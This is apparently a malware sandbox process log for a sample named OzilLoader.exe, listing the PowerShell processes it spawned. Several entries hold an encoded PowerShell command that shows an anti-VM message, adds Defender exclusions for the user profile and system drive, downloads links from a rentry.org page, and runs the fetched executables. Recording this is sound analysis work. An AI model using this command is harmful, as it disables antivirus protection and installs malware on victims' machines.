



| 1416 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" Add-Type -AssemblyName System.Windows.Forms;<#bzm#>[System.Windows.Forms.MessageBox]::Show('No VM/VPS allowed!','','OK','Error')<#hat#>; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1808 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -EncodedCommand "PAAjAG0AdAB4ACMAPgBTAHQAYQByAHQALQBQAHIAbwBjAGUAcwBzACAAcABvAHcAZQByAHMAaABlAGwAbAAgAC0AVwBpAG4AZABvAHcAUwB0AHkAbABlACAASABpAGQAZABlAG4AIAAtAEEAcgBnAHUAbQBlAG4AdABMAGkAcwB0ACAAIgBBAGQAZAAtAFQAeQBwAGUAIAAtAEEAcwBzAGUAbQBiAGwAeQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBXAGkAbgBkAG8AdwBzAC4ARgBvAHIAbQBzADsAPAAjAGIAegBtACMAPgBbAFMAeQBzAHQAZQBtAC4AVwBpAG4AZABvAHcAcwAuAEYAbwByAG0AcwAuAE0AZQBzAHMAYQBnAGUAQgBvAHgAXQA6ADoAUwBoAG8AdwAoACcATgBvACAAVgBNAC8AVgBQAFMAIABhAGwAbABvAHcAZQBkACEAJwAsACcAJwAsACcATwBLACcALAAnAEUAcgByAG8AcgAnACkAPAAjAGgAYQB0ACMAPgA7ACIAOwA8ACMAcgB4AHkAIwA+ACAAQQBkAGQALQBNAHAAUAByAGUAZgBlAHIAZQBuAGMAZQAgADwAIwBwAGwAbgAjAD4AIAAtAEUAeABjAGwAdQBzAGkAbwBuAFAAYQB0AGgAIABAACgAJABlAG4AdgA6AFUAcwBlAHIAUAByAG8AZgBpAGwAZQAsACQAZQBuAHYAOgBTAHkAcwB0AGUAbQBEAHIAaQB2AGUAKQAgADwAIwBoAGYAaAAjAD4AIAAtAEYAbwByAGMAZQAgADwAIwBqAGcAdwAjAD4AOwAkAHcAYwAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQA7ACQAbABuAGsAIAA9ACAAJAB3AGMALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAcwA6AC8ALwByAGUAbgB0AHIAeQAuAG8AcgBnAC8AYwB0AGEAdwBkAC8AcgBhAHcAJwApAC4AUwBwAGwAaQB0ACgAWwBzAHQAcgBpAG4AZwBbAF0AXQAiAGAAcgBgAG4AIgAsACAAWwBTAHQAcgBpAG4AZwBTAHAAbABpAHQATwBwAHQAaQBvAG4AcwBdADoAOgBOAG8AbgBlACkAOwAgACQAZgBuACAAPQAgAFsAUwB5AHMAdABlAG0ALgBJAE8ALgBQAGEAdABoAF0AOgA6AEcAZQB0AFIAYQBuAGQAbwBtAEYAaQBsAGUATgBhAG0AZQAoACkAOwAgAGYAbwByACAAKAAkAGkAPQAwADsAIAAkAGkAIAAtAGwAdAAgACQAbABuAGsALgBMAGUAbgBnAHQAaAA7ACAAJABpACsAKwApACAAewAgACQAdwBjAC4ARABvAHcAbgBsAG8AYQBkAEYAaQBsAGUAKAAkAGwAbgBrAFsAJABpAF0ALAAgADwAIwBwAHUAeAAjAD4AIAAoAEoAbwBpAG4ALQBQAGEAdABoACAAPAAjAG4AcABqACMAPgAgAC0AUABhAHQAaAAgACQAZQBuAHYAOgBVAHMAZQByAFAAcgBvAGYAaQBsAGUAIAA8ACMAYwBiAGIAIwA+ACAALQBDAGgAaQBsAGQAUABhAHQAaAAgACgAJABmAG4AIAArACAAJABpAC4AVABvAFMAdAByAGkAbgBnACgAKQAgACsAIAAnAC4AZQB4AGUAJwApACkAKQAgAH0APAAjAHEAdgBiACMAPgA7ACAAZgBvAHIAIAAoACQAaQA9ADAAOwAgACQAaQAgAC0AbAB0ACAAJABsAG4AawAuAEwAZQBuAGcAdABoADsAIAAkAGkAKwArACkAIAB7ACAAUwB0AGEAcgB0AC0AUAByAG8AYwBlAHMAcwAgAC0ARgBpAGwAZQBQAGEAdABoACAAPAAjAHkAbQB0ACMAPgAgACgASgBvAGkAbgAtAFAAYQB0AGgAIAAtAFAAYQB0AGgAIAAkAGUAbgB2ADoAVQBzAGUAcgBQAHIAbwBmAGkAbABlACAAPAAjAG4AagB5ACMAPgAgAC0AQwBoAGkAbABkAFAAYQB0AGgAIAAoACQAZgBuACAAKwAgACQAaQAuAFQAbwBTAHQAcgBpAG4AZwAoACkAIAArACAAJwAuAGUAeABlACcAKQApACAAfQAgADwAIwB2AHYAZwAjAD4A" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | OzilLoader.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1944 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -EncodedCommand "PAAjAG0AdAB4ACMAPgBTAHQAYQByAHQALQBQAHIAbwBjAGUAcwBzACAAcABvAHcAZQByAHMAaABlAGwAbAAgAC0AVwBpAG4AZABvAHcAUwB0AHkAbABlACAASABpAGQAZABlAG4AIAAtAEEAcgBnAHUAbQBlAG4AdABMAGkAcwB0ACAAIgBBAGQAZAAtAFQAeQBwAGUAIAAtAEEAcwBzAGUAbQBiAGwAeQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBXAGkAbgBkAG8AdwBzAC4ARgBvAHIAbQBzADsAPAAjAGIAegBtACMAPgBbAFMAeQBzAHQAZQBtAC4AVwBpAG4AZABvAHcAcwAuAEYAbwByAG0AcwAuAE0AZQBzAHMAYQBnAGUAQgBvAHgAXQA6ADoAUwBoAG8AdwAoACcATgBvACAAVgBNAC8AVgBQAFMAIABhAGwAbABvAHcAZQBkACEAJwAsACcAJwAsACcATwBLACcALAAnAEUAcgByAG8AcgAnACkAPAAjAGgAYQB0ACMAPgA7ACIAOwA8ACMAcgB4AHkAIwA+ACAAQQBkAGQALQBNAHAAUAByAGUAZgBlAHIAZQBuAGMAZQAgADwAIwBwAGwAbgAjAD4AIAAtAEUAeABjAGwAdQBzAGkAbwBuAFAAYQB0AGgAIABAACgAJABlAG4AdgA6AFUAcwBlAHIAUAByAG8AZgBpAGwAZQAsACQAZQBuAHYAOgBTAHkAcwB0AGUAbQBEAHIAaQB2AGUAKQAgADwAIwBoAGYAaAAjAD4AIAAtAEYAbwByAGMAZQAgADwAIwBqAGcAdwAjAD4AOwAkAHcAYwAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQA7ACQAbABuAGsAIAA9ACAAJAB3AGMALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAcwA6AC8ALwByAGUAbgB0AHIAeQAuAG8AcgBnAC8AYwB0AGEAdwBkAC8AcgBhAHcAJwApAC4AUwBwAGwAaQB0ACgAWwBzAHQAcgBpAG4AZwBbAF0AXQAiAGAAcgBgAG4AIgAsACAAWwBTAHQAcgBpAG4AZwBTAHAAbABpAHQATwBwAHQAaQBvAG4AcwBdADoAOgBOAG8AbgBlACkAOwAgACQAZgBuACAAPQAgAFsAUwB5AHMAdABlAG0ALgBJAE8ALgBQAGEAdABoAF0AOgA6AEcAZQB0AFIAYQBuAGQAbwBtAEYAaQBsAGUATgBhAG0AZQAoACkAOwAgAGYAbwByACAAKAAkAGkAPQAwADsAIAAkAGkAIAAtAGwAdAAgACQAbABuAGsALgBMAGUAbgBnAHQAaAA7ACAAJABpACsAKwApACAAewAgACQAdwBjAC4ARABvAHcAbgBsAG8AYQBkAEYAaQBsAGUAKAAkAGwAbgBrAFsAJABpAF0ALAAgADwAIwBwAHUAeAAjAD4AIAAoAEoAbwBpAG4ALQBQAGEAdABoACAAPAAjAG4AcABqACMAPgAgAC0AUABhAHQAaAAgACQAZQBuAHYAOgBVAHMAZQByAFAAcgBvAGYAaQBsAGUAIAA8ACMAYwBiAGIAIwA+ACAALQBDAGgAaQBsAGQAUABhAHQAaAAgACgAJABmAG4AIAArACAAJABpAC4AVABvAFMAdAByAGkAbgBnACgAKQAgACsAIAAnAC4AZQB4AGUAJwApACkAKQAgAH0APAAjAHEAdgBiACMAPgA7ACAAZgBvAHIAIAAoACQAaQA9ADAAOwAgACQAaQAgAC0AbAB0ACAAJABsAG4AawAuAEwAZQBuAGcAdABoADsAIAAkAGkAKwArACkAIAB7ACAAUwB0AGEAcgB0AC0AUAByAG8AYwBlAHMAcwAgAC0ARgBpAGwAZQBQAGEAdABoACAAPAAjAHkAbQB0ACMAPgAgACgASgBvAGkAbgAtAFAAYQB0AGgAIAAtAFAAYQB0AGgAIAAkAGUAbgB2ADoAVQBzAGUAcgBQAHIAbwBmAGkAbABlACAAPAAjAG4AagB5ACMAPgAgAC0AQwBoAGkAbABkAFAAYQB0AGgAIAAoACQAZgBuACAAKwAgACQAaQAuAFQAbwBTAHQAcgBpAG4AZwAoACkAIAArACAAJwAuAGUAeABlACcAKQApACAAfQAgADwAIwB2AHYAZwAjAD4A" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | OzilLoader.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2460 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" Add-Type -AssemblyName System.Windows.Forms;<#bzm#>[System.Windows.Forms.MessageBox]::Show('No VM/VPS allowed!','','OK','Error')<#hat#>; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2636 | "C:\Users\admin\Downloads\OzilLoader.exe" | C:\Users\admin\Downloads\OzilLoader.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 3221226540 Modules
| |||||||||||||||


| 2768 | "C:\Users\admin\Downloads\x86\ProcessHacker.exe" | C:\Users\admin\Downloads\x86\ProcessHacker.exe | explorer.exe | ||||||||||||
User: admin Company: wj32 Integrity Level: HIGH Description: Process Hacker Exit code: 0 Version: 2.39.0.124 Modules
| |||||||||||||||
| 2964 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" Add-Type -AssemblyName System.Windows.Forms;<#bzm#>[System.Windows.Forms.MessageBox]::Show('No VM/VPS allowed!','','OK','Error')<#hat#>; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 3332 | "C:\Users\admin\Downloads\OzilLoader.exe" | C:\Users\admin\Downloads\OzilLoader.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 3700 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -EncodedCommand "PAAjAG0AdAB4ACMAPgBTAHQAYQByAHQALQBQAHIAbwBjAGUAcwBzACAAcABvAHcAZQByAHMAaABlAGwAbAAgAC0AVwBpAG4AZABvAHcAUwB0AHkAbABlACAASABpAGQAZABlAG4AIAAtAEEAcgBnAHUAbQBlAG4AdABMAGkAcwB0ACAAIgBBAGQAZAAtAFQAeQBwAGUAIAAtAEEAcwBzAGUAbQBiAGwAeQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBXAGkAbgBkAG8AdwBzAC4ARgBvAHIAbQBzADsAPAAjAGIAegBtACMAPgBbAFMAeQBzAHQAZQBtAC4AVwBpAG4AZABvAHcAcwAuAEYAbwByAG0AcwAuAE0AZQBzAHMAYQBnAGUAQgBvAHgAXQA6ADoAUwBoAG8AdwAoACcATgBvACAAVgBNAC8AVgBQAFMAIABhAGwAbABvAHcAZQBkACEAJwAsACcAJwAsACcATwBLACcALAAnAEUAcgByAG8AcgAnACkAPAAjAGgAYQB0ACMAPgA7ACIAOwA8ACMAcgB4AHkAIwA+ACAAQQBkAGQALQBNAHAAUAByAGUAZgBlAHIAZQBuAGMAZQAgADwAIwBwAGwAbgAjAD4AIAAtAEUAeABjAGwAdQBzAGkAbwBuAFAAYQB0AGgAIABAACgAJABlAG4AdgA6AFUAcwBlAHIAUAByAG8AZgBpAGwAZQAsACQAZQBuAHYAOgBTAHkAcwB0AGUAbQBEAHIAaQB2AGUAKQAgADwAIwBoAGYAaAAjAD4AIAAtAEYAbwByAGMAZQAgADwAIwBqAGcAdwAjAD4AOwAkAHcAYwAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQA7ACQAbABuAGsAIAA9ACAAJAB3AGMALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAcwA6AC8ALwByAGUAbgB0AHIAeQAuAG8AcgBnAC8AYwB0AGEAdwBkAC8AcgBhAHcAJwApAC4AUwBwAGwAaQB0ACgAWwBzAHQAcgBpAG4AZwBbAF0AXQAiAGAAcgBgAG4AIgAsACAAWwBTAHQAcgBpAG4AZwBTAHAAbABpAHQATwBwAHQAaQBvAG4AcwBdADoAOgBOAG8AbgBlACkAOwAgACQAZgBuACAAPQAgAFsAUwB5AHMAdABlAG0ALgBJAE8ALgBQAGEAdABoAF0AOgA6AEcAZQB0AFIAYQBuAGQAbwBtAEYAaQBsAGUATgBhAG0AZQAoACkAOwAgAGYAbwByACAAKAAkAGkAPQAwADsAIAAkAGkAIAAtAGwAdAAgACQAbABuAGsALgBMAGUAbgBnAHQAaAA7ACAAJABpACsAKwApACAAewAgACQAdwBjAC4ARABvAHcAbgBsAG8AYQBkAEYAaQBsAGUAKAAkAGwAbgBrAFsAJABpAF0ALAAgADwAIwBwAHUAeAAjAD4AIAAoAEoAbwBpAG4ALQBQAGEAdABoACAAPAAjAG4AcABqACMAPgAgAC0AUABhAHQAaAAgACQAZQBuAHYAOgBVAHMAZQByAFAAcgBvAGYAaQBsAGUAIAA8ACMAYwBiAGIAIwA+ACAALQBDAGgAaQBsAGQAUABhAHQAaAAgACgAJABmAG4AIAArACAAJABpAC4AVABvAFMAdAByAGkAbgBnACgAKQAgACsAIAAnAC4AZQB4AGUAJwApACkAKQAgAH0APAAjAHEAdgBiACMAPgA7ACAAZgBvAHIAIAAoACQAaQA9ADAAOwAgACQAaQAgAC0AbAB0ACAAJABsAG4AawAuAEwAZQBuAGcAdABoADsAIAAkAGkAKwArACkAIAB7ACAAUwB0AGEAcgB0AC0AUAByAG8AYwBlAHMAcwAgAC0ARgBpAGwAZQBQAGEAdABoACAAPAAjAHkAbQB0ACMAPgAgACgASgBvAGkAbgAtAFAAYQB0AGgAIAAtAFAAYQB0AGgAIAAkA